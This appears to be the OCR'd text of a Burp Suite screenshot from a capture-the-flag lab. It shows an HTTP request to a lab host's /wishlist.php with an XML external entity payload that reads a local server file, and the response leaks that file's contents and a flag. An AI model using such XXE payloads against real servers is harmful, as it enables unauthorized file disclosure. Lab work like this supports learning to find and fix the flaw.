 1 × +
Send
Cancel
< | ▾
> | ▾
Request
Pretty Raw Hex
\n
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.205.216
3 Content-Length: 255
4 Accept-Language: en-GB,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Content-Type: application/xml
Accept: */*
Origin: http://10.10.205.216
Referer: http://10.10.205.216/product.php
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13
14 <!--?xml version="1.0" ?-->
15 <!DOCTYPE foo [<!ENTITY payload SYSTEM "/var/www/html/wishes/wish_15.txt">
]>
16 <wishlist>
17 <user_id>
1
</user_id>
18 <item>
19 <product_id>
&payload;
</product_id>
20 </item>
21 </wishlist>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 07 Dec 2024 05:03:30 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 224
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The product ID: Wish #15
11 Name: Mayor Malware
12 Address: Test
13 ---------------------------------------
14 Product: Waredy Cane
15 Quantity: 1
16 ---------------
17 PS: The flag is THM{Brut3f0rc1n6_mY_w4y}
18 is invalid.